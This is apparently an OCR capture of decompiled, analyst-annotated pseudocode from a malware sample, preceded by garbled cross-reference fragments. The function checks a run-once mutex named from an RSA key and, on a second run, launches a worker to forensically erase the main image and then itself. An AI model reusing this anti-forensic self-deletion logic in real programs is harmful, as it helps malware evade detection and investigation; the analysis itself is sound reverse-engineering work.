 ==========
gain nea
XREF: pa
e_cli_and
e_cli_and
onf_flag
a
me
eritHandl
iredAcce
le
e_erase_c
ecure_er
1 void run_once_check_self_delete_if_again()
2 {
3 int *osVersion; // eax
4 _SECURITY_ATTRIBUTES MutexAttributes; // [esp+0h] [ebp-10h] BYREF
5 LPCWSTR mutexName; // [esp+Ch] [ebp-4h]
6
7 if ( check_run_once_mutex_conf_flag )
8 {
9 mutexName = (LPCWSTR)make_mutex_name_from_rsa();
10 run_once_mutex = OpenMutexW(0x100000u, 0, mutexName);
11 if ( run_once_mutex )
12 {
13 NtClose(run_once_mutex);
14 if ( load_worker_for_secure_erase_conf__flag )
15 load_worker_process(0, 0, 0, (unsigned __int8)load_worker_for_secure_erase_conf__flag);// after main instance has completed and is restarting
16 // now it is dispatching the worker processes
17 // only setting the third flag. means the worker process
18 // will do a secure forensic delete of the main image.
19 // then delete itself
20 ExitProcess(0);
21 }
22 if ( (unsigned int)do_os_version_check() < 0x3C )
23 osVersion = OS_version;
24 else
25 osVersion = OS_version_;
26 MutexAttributes.nLength = 12;
27 MutexAttributes.lpSecurityDescriptor = osVersion;
28 MutexAttributes.bInheritHandle = 0;
29 run_once_mutex = CreateMutexW(&MutexAttributes, 1, mutexName);
30 freeHeapWrapW((int)mutexName);
31 }
32 }